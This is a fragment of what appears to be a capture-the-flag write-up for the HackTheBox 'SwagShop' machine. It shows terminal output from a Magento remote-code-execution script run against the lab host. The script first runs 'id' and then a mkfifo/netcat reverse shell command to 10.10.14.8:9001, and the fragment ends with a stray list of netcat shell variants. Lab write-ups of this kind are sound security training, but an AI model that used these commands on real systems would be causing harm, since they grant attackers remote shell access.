 ❯ python rcemagento.py http://swagshop.htb/index.php/admin "id"
Form name: None
Control name: form_key
Control name: login[username]
Control name: dummy
Control name: login[password]
Control name: None
uid=33(www-data) gid=33(www-data) groups=33(www-data)
❯ python rcemagento.py http://swagshop.htb/index.php/admin "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.8 9001 >/tmp/f"
Form name: None
Control name: form_key
Control name: login[username]
Control name: dummy
Control name: login[password]
Control name: None
BusyBox nc -e
nc -c
ncat -e